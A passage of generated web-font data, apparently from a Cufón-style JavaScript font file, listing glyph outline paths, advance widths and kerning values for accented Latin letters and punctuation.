"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"123,-96r-34,0v-1,-4,0,-10,-3,-12v-20,23,-74,16,-74,-21v0,-28,27,-42,71,-42v2,-22,-44,-17,-56,-7r-7,-23v9,-5,26,-12,48,-12v68,0,49,62,55,117xm64,-118v16,0,22,-14,20,-32v-19,0,-35,5,-35,18v0,8,6,14,15,14","w":136},{"d":"138,-256r55,0r1,256r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-95xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50xm230,-179r-23,-14v9,-14,15,-45,3,-61r34,-6v27,16,-1,82,-14,81","w":218,"k":{"\u0140":-38,"\u013c":-38,"\u013e":-38,"\u013a":-38,"\u0137":-38,"\u0125":-38,"\u0127":-38,"\u0142":-38,"\u201d":-1,"l":-38,"k":-38,"h":-38,"b":-38,"\u2019":-1,",":3,".":3,"\u2026":3}},{"d":"181,0r-166,0r0,-33v38,-35,115,-99,107,-127v4,-44,-69,-38,-88,-15r-16,-39v17,-13,46,-24,77,-24v53,0,82,31,82,73v0,49,-50,88,-84,120r88,0r0,45","w":199},{"d":"57,0r-56,0r103,-243r185,0r0,45r-100,0r7,52r92,0r0,44r-85,0r7,57r92,0r0,45r-139,0r-9,-66r-70,0xm100,-110r48,0r-12,-94","w":312,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"138,-256r55,0r1,256r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-95xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50","w":214,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"97,-244v61,-1,99,17,101,70v1,32,-24,50,-43,60v35,8,40,92,52,114r-56,0v-4,-7,-10,-27,-17,-57v-8,-38,-21,-39,-56,-38r0,95r-54,0r0,-239v18,-3,43,-5,73,-5xm78,-202r0,67v35,3,65,-6,65,-35v0,-31,-37,-36,-65,-32xm125,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":213,"k":{"J":-2,"\u0134":-2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":2,"W":2,"\u0174":2,"X":-3,"Y":7,"\u00dd":7,"\u0178":7,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":-2,"\u201d":-2}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm72,-252r43,0r-35,53r-31,0xm134,-252r43,0r-35,53r-31,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13xm61,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm76,-253r51,0r-44,55r-38,0","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"49,-198v-18,0,-30,-13,-30,-29v0,-16,12,-28,30,-28v18,0,31,12,31,28v0,16,-12,29,-31,29xm77,-176r0,176r-25,0v-11,13,-12,46,12,45v7,0,12,-2,16,-3r7,26v-27,20,-77,15,-77,-27v0,-17,9,-34,12,-41r0,-176r55,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"24,0r0,-243r148,0r0,45r-93,0r0,56r87,0r0,44r-87,0r0,98r-55,0","w":189,"k":{"\u00ef":7,"J":25,"\u0134":25,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"M":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":7,"m":7,"n":7,"p":7,"r":7,"\u0131":7,"\u00ed":7,"\u00ee":7,"\u00ec":7,"\u00f1":7,"\u014b":7,"\u0138":7,"\u0133":7,"\u012d":7,"\u012b":7,"\u012f":7,"\u0129":7,"\u0144":7,"\u0148":7,"\u0146":7,"\u0155":7,"\u0159":7,"\u0157":7,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,":":6,";":6,"\u00bb":2,"\u00ab":1,",":32,".":32,"\u2026":32}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm87,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-11,24,-25,24xm162,-257v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"w":72,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"V":13,"W":13,"\u0174":13,"Y":14,"\u00dd":14,"\u0178":14,"\u2018":27,"\u201c":27}},{"d":"194,-50r8,44v-9,4,-30,10,-57,10r-7,12v14,3,26,12,26,29v0,36,-47,39,-74,27r8,-23v9,5,31,9,33,-4v0,-7,-9,-11,-29,-13r14,-30v-68,-9,-103,-57,-103,-120v0,-105,104,-150,191,-117r-11,43v-54,-23,-123,-2,-123,71v0,67,65,94,124,71","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"w":72,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"V":13,"W":13,"\u0174":13,"Y":14,"\u00dd":14,"\u0178":14,"\u2018":27,"\u201c":27}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm50,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm70,-293r93,0r0,29r-93,0r0,-29","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"85,0r-1,-185r-44,21r-9,-41r62,-29r45,0r0,234r-53,0","w":199},{"d":"24,-243r55,0r0,94r90,0r0,-94r55,0r0,243r-55,0r0,-102r-90,0r0,102r-55,0r0,-243","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm173,-305v6,58,-42,47,-67,32v-5,0,-7,6,-8,16r-26,0v-1,-30,11,-46,28,-46v22,0,43,34,49,-2r24,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"189,-26v11,91,-86,123,-162,88r11,-42v32,22,111,20,96,-44v-41,51,-122,10,-122,-63v0,-81,87,-122,129,-68r2,-21r47,0xm67,-89v0,52,67,65,67,11v0,-32,-3,-61,-31,-61v-20,0,-36,18,-36,50","w":210,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"60,-152r-51,3v11,-35,27,-70,43,-97r33,-3v-11,31,-20,65,-25,97xm131,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":163,"k":{"\u0129":9,"\u012f":9,"\u012b":9,"\u012d":9,"\u0133":9,"\u0127":-1,"\u00ec":9,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u0131":9,"i":9,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"J":31,"\u0134":31,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-4,"W":-4,"\u0174":-4,"X":-3,"Y":-5,"\u00dd":-5,"\u0178":-5,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"f":5,"\u00df":5,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":1,"\u0135":1,"m":9,"n":9,"p":9,"r":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":15,"\u0161":15,"\u015b":15,"\u015f":15,"\u015d":15,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55,"\u00b5":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm0,-249r28,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-49,-22,-49,-51","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm105,-253r50,0r-44,55r-37,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm88,-300r41,0r36,44r-38,0v-7,-7,-11,-16,-19,-22r-18,22r-38,0","w":217},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm98,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"